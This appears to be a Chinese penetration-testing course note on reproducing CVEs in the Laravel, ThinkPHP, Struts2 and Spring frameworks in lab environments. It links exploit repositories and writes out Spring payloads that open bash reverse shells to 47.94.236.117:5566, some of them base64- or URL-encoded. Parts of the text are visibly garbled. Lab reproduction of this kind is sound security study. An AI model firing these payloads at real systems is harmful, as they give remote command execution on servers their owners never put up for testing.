第62天 服务攻防-框架安全&CVE复现&Spring&Struts&Laravela&ThinkPHP

知识点:

中间件及框架列表:

IIS,Apache,Nginx,Tomcat,Docker,K8s,Weblogic.JBoos,WebSphere,

Jenkins,GlassFish,Jetty,Jira,Struts2,Laravel,Solr,Shiro,Thinkphp,Spring,

Flask,jQuery等

1、开发框架-PHP-Laravel-Thinkphp

2、开发框架-Javaweb-St2-Spring

3.开发框架-Python-django-Flask

4、开发框架-Javascript-Node.js-JQuery



常见语言开发框架:

PHP:Thinkphp Laravel YIl Codelgniter CakePHP Zend

JAVA:Spring MyBatis Hibernate Struts2 Springboot

Python:Django Flask Bottle Turbobars Tornado Web2py

Javascript:Vue.js Node.js Bootstrap JQuery Angular

章节内容:

常见中间件的安全测试:

1、配置不当-解析&弱口令

2、安全机制特定安全漏洞

3、安全机制弱口令爆破攻击

4、安全应用-框架特定安全漏洞

前置知识:

,中间件安全测试流程:

1、判断中间件信息名称&版本&三方

2、判断中间件问题-配置不当&公开漏洞

3、判断中间件利用-弱口令&EXP&框架漏洞

应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属数据库&文件传输&通讯等

3、判断服务利用方式特定漏洞&未授权&弱口令等

开发框架组件安全测试流程:

1、判断常见语言开发框架类型

2、判断开发框架存在的CVE问题

3、判断开发框架CVE漏洞利用方式

演示案例:

PHP-开发框架安全-Thinkphp&Laravel

JAVAWEB-开发框架安全-Spring&Struts2

PHP-开发框架安全-Thinkphp&Laravel

-Laravel是一套简洁、优雅的PHP Web开发框架PHP Web Framework).



CVE-2021-3129RCE

Laravel <8.4.2

https://github.com/zhzyker/CVE-2021-3129

https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP

漏洞复现:

使用exp一步写入shell,使用哥斯拉连接



Thinkphp-3.X RCE-5.X RCE 脚本小子上线

ThinkPHP是一套开源的、基于PHP的轻量级Web应用开发框架

武器库-Thinkphp专检



JAVAWEB-开发框架安全-Spring&Struts2

Struts:2是一个基于MvC设计模式的Web应用框架

1、2020前漏洞 复现

武器库-S2专检

2、cve_2020_17530 复现

脚本:https://github.com/YanMu.2020/s2-062

手工:

3、Cve_2021_31805

https://github.com/YanMu2020/s2-062

Springt框架是由于软件开发始的复杂性而创建的。

1,cve_2017_4971-Spring Web Flow vulfocus

Spring WebFlow 2.4.0-2.4.4

https://paper.seebug.org/322/

_eventld_confirm=&csrf=e06e1d86-e083-45f7-

b700-567b5f7f5d30&(new+java.lang.ProcessBuilder(“bash”,“-c”,"bash±

i+>%26+/dev/tcp/47.94.236.117/5566+0>%261).stat0=vulhub

2.cve_2018_1273-Spring Data Commons vulfocus

Spring Data Commons 1.13-1.13.10 (Ingalls SR10)

Spring Data REST 2.6-2.6.10(Ingalls SR10)

Spring Data Commons 2.0 to 2.0.5 (Kay SR5

Spring Data REST 3.0-3.0.5(Kay SR5)

bash-c

fecho.YmFzaCAtaSA+JiAvZGV2L3RicC80Ny45NC4yMzYuMTE3LZU1NjYgMD4mMQ==

base64,-d bash,-i)

username#this getclass().forName(“java lang.Runtime”).getRuntime(.exec(“%62%61%

73%68%20%2d%63%20%7b%65%63%68%6f%2c%59%6d%46%7a%61%43%41%74

%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%3

0%4e%79%34%35%4e%43%34%79%4d%7a%59%75%4d%54%45%33%4c%7a%55%

31%4e%6a%59%67%4d%44%34%6d%4d%51%3d%3d%7d%7c%7b%62%61%73%65

%36%34%2c%2d%64%7d%7c%7b%62%61%73%68%2c%2d%69%7d”]=&passw0rd=&

repeatedPassword=

3、CVE-2022-22963 Spring Cloud Function Spel表达式注入 vulhub

Spring Cloud Function提供了一个通用的模型,用于在冬种平台上部署基于函数的软件,

包括像Amazon AWS Lambda这样的FaaS(函数即服务,function as a service)平台。

Connection:close

spring cloud.function.routing-expression:T(java.lang.Runtime).getRuntime(.exec(“bash-

(echo,YmFzaCAtaSA+JiAVZGV2L3RjcC80Ny45NC4yMzYuMTE3LZU1NjYgMD4mMQ==)

Kbase64.-d)(bash,-i)”)

版权归原作者 清歌secure 所有, 如有侵权,请联系我们删除。